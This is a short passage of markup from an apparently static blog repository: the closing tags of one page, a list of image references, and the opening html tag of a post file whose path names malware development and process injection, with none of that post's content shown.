src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>






<file: posts/maldev/0x2-process-injection-two/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> 